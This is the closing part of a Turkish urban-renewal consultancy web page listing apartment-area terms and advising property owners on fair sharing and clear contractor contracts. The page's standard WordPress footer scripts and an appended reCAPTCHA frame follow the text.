<p style="text-align: left;">17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ORT KULLANIM HARİÇ BRÜT DAİRE ALANI</p>
<p style="text-align: left;">18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DUVAR KALINLIK PAYLARI (DAİRE BAŞI)</p>
<p style="text-align: left;">19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DAİRE NET ALANI</p>
<p style="text-align: left;">20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; YANGIN GÜVENLİK HOLÜ EKLENTİSİ (DAİRE BAŞI)</p>
<p style="text-align: left;">21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TESİSAT ODASI EKLENTİSİ (DAİRE BAŞI)</p>
<p style="text-align: left;">Sonuç olarak mülk sahiplerine düşen komşularının ve kendilerinin haklarını azami dikkat ederek adaletli bir paylaşıma razı olmak, müteahhitle yapılacak sözleşmeleri düzgün ve açık bir şekilde yapmak, sebepsiz zenginleşme hayallerinden uzak durmak, kendi çıkarlarını değil tüm hisse sahiplerinin çıkarlarını gözeten temsilciler bulmak ve işi devlete bırakmadan kendi aralarında çözmektir. Kısacası mülk sahiplerinin odaklanması gereken konu akıllı davranıp; “hırslı davranmak yerine akıllı ve akılcı seçimler yapmaktır” kanun bu gücü halka vermektedir, kötü niyetlileri, maddi çıkar peşinde koşanları etkisiz kılmak sizlerin elindedir.</p>
<p>&nbsp;</p>
<p>© Berra Danışmanlık &#8211; Bağımsız Kentsel Dönüşüm Destek Hizmetleri &#8211; 2016</p>
					</article> <!-- end .entry -->
			</div> <!-- end #main_content -->
</div> <!-- end #content_area -->

			</div> <!-- end .container -->
		</div> <!-- end #main-area -->
	</div> <!-- end #page-wrap -->

	<footer id="main-footer">
		<div class="container clearfix">
			<div id="footer-top-shadow"></div>

							<div id="footer-widgets" class="clearfix">
					<div class="footer-widget footer-col1">
		<div id="recent-posts-2" class="f_widget widget_recent_entries">
		<h4 class="widgettitle">Son Eklenen Yazılar</h4>
		<ul>
											<li>
					<a href="https://berradanismanlik.com/mevcut-durum-analizi.html">Mevcut Durum Analizi</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/kentsel-donusum-onemli-bilgiler.html">Kentsel Dönüşüm Önemli Bilgiler</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/anlasma-ve-pazarlik-destek.html">Anlaşma ve Pazarlık Destek</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/manset-2.html">Teknik İzleme</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/atasehir-yenisahra-barbaros-mahallesi-kentsel-donusum-bolgesi.html">Ataşehir Yenisahra Barbaros Mahallesi Kentsel Dönüşüm Bölgesi</a>
									</li>
											<li>
					<a href="https://berradanismanlik.com/kartal-yunus-mahallesi-afet-riski-altindaki-alan.html">Kartal Yunus Mahallesi Afet Riski Altındaki Alan</a>
									</li>
					</ul>

		</div></div> <!-- end . footer-widget --><div class="footer-widget footer-col2"><div id="nav_menu-2" class="f_widget widget_nav_menu"><h4 class="widgettitle">Haberler</h4><div class="menu-haberler-container"><ul id="menu-haberler" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://emlakkulisi.com/konut-alirken-brutnet-arasindaki-farka-dikkat/39269">Konutta brüt alan &#8211; net alan farkı nasıl hesaplanır?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://emlakkulisi.com/kaks-emsal-ve-taks-nedir/151413">Kaks Emsal Taks inşaat alanı nedir?</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="http://www.milliyet.com.tr/zeytinburnu-ambarlari-suudiler-e/ekonomi/detay/1886205/default.htm">Zeytinburnu Ambarlar&#8217;da çözüme ulaşıldı&#8230;</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.hurriyet.com.tr/donusumde-3-te-2-oyunu-22221418">Riskli Yapı tespitlerine dikkat&#8230;</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://www.emlakwebtv.com/muteahhitlerin-iflasi-halinde-insaat-sozlesmelerinin-durumu/60026">Yarım kalan eksik yapılan inşaatlar ne olacak?</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://www.hurriyet.com.tr/kentsel-donusumde-buna-dikkat-adim-adim-donusum-rehberi-40552142">Adım adım kentsel dönüşüm&#8230;</a></li>
</ul></div></div></div> <!-- end . footer-widget --><div class="footer-widget footer-col3"><div id="text-2" class="f_widget widget_text"><h4 class="widgettitle">Yerinizi İnceleyelim</h4>			<div class="textwidget"><p><a href="https://berradanismanlik.com/iletisim/yerinizi-inceleyelim"><img loading="lazy" decoding="async" style="padding-top: 7px;" src="https://berradanismanlik.com/wp-content/uploads/2017/09/yerinizi-inceleyelim.jpg" alt="Yerinizi İnceleyelim" width="200" height="112" border="0" /></a></p>
</div>
		</div></div> <!-- end . footer-widget --><div class="footer-widget footer-col4 last"></div> <!-- end . footer-widget -->				</div> <!-- end #footer-widgets -->
			
			<p id="copyright">Tüm hakları saklıdır.  <a href="http://berradanismanlik.com">Berra Danışmanlık</a> | Dijital Ajans:  <a href="http://www.btypro.com" title="Dijital Ajans İzmir" target="_blank">BTY Production</a></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- berradanismanlik.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9557518342190754"
     data-ad-slot="5161330252"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div> <!-- end .container -->
	</footer> <!-- end #main-footer -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Evolution/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/jquery.flexslider-min.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/custom.js?ver=1.0" id="custom_script-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berradanismanlik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berradanismanlik.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uBjBz6sX87HdhqkTV8pnGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990900824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>